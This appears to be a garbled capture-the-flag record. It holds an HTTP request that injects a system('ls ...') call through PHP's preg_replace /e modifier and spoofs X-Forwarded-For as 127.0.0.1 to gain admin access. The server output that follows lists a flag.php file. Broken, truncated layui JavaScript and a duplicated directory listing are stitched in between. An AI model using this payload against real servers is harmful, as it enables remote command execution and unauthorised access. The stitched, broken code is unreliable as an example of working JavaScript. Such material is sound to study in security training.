 GET /index.php?pat=/(.*)/e&rep=system(%27ls+-alh+s3chahahaDir/flag%27)&sub=abc
HTTP/1.1
Host: 111.198.29.45:57696
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
X-FORWARDED-FOR:127.0.0.1
Cookie: PHPSESSID=lqrlien16khmia7cn39ii3i9h3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
layui.use('table', function() {
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID',
true },
{ field: 'name', title: '设备名'
{ field: 'area', title: '区域'
{ field: 'status', title: '维护
},
{ field: 'check', title: '设备开
'#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >total 12K
drwxrwxr-x 1 root root 4.0K Oct 14 13:05 .
drwxrwxr-x 4.0K Sep 16 2018
-rw-rw-r-- 1 root root 67 Oct 14 13:05 flag.php
total 12K
drwxrwxr-x 1 root root 4.0K Oct 14 13:05 .
drwxrwxr-x 1 root root 4.0K Sep 16 2018 ..
-rw-rw-r-- 1 root root 67 Oct 14 13:05 flag.php
</body>
</html>